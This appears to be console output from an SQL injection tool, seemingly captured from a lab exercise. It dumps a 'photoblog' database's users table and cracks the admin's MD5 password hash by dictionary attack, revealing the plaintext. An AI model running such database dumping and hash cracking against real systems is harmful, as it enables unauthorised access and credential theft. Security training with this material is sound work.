 [09:08:08] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processi
r tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:08:08] [INFO] using hash method 'md5_generic_passwd'
[09:08:08] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d4
' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+